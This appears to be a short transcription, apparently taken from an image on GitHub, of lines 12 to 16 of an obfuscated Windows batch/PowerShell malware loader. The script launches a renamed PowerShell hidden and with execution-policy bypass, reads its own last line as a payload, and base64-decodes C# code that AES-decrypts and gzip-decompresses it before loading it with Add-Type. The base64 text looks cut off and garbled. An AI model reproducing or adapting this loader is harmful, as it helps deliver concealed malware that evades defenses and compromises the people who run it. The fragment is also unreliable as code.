 12 %~n0.bat.exe -noprofile -windowstyle hidden -executionpolicy bypass -command
13 $IsPOwf = [System.IO.File]::ReadAllText('%~f0').Split([Environment]::NewLine);
14 $TuhVUs = $IsPOwf[$IsPOwf.Length - 1];
15 $GkHpVD = [System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String
('dXNpbmcgU3lzdGVtLlRleHQ7dXNpbmcgU3lzdGVtLklPO3VzaW5nIFN5c3RlbS5JTy5Db21wcmVzc2lvbjt1c2luZyBTeXN0ZW0uU2VjdXJp
pYyBieXRlW10gUXNFQm9GKGJ5dGVbXSBpbnB1dCwgYnl0ZVtdIGtleSwgYnl0ZVtdIGl2KSB7IEFlc01hbmFnZWQgYWVzID0gbmV3IEFlc01hb
YWRkaW5nTW9kZS5QS0NTNzsgSUNyeXB0b1RyYW5zZm9ybSBkZWNyeXB0b3IgPSBhZXMuQ3JlYXRlRGVjcnlwdG9yKGtleSwgaXYpOyBieXRlW1
DAsIGlucHV0Lkxlbmd0aCk7IGRlY3J5cHRvci5EaXNwb3NlKCk7IGFlcy5EaXNwb3NlKCk7IHJldHVybiBkZWNyeXB0ZWQ7IH0gcHVibGljIHN
NpID0gbmV3IE1lbW9yeVN0cmVhbShieXRlcyk7IE1lbW9yeVN0cmVhbSBtc28gPSBuZXcgTWVtb3J5U3RyZWFtKCk7IHZhciBncyA9IG5ldyBH
5VG8obXNvKTsgZ3MuRGlzcG9zZSgpOyBtc2kuRGlzcG9zZSgpOyBtc28uRGlzcG9zZSgpOyByZXR1cm4gbXNvLlRvQXJyYXkoKTsgfSB9'));
16 Add-Type -TypeDefinition $GkHpVD;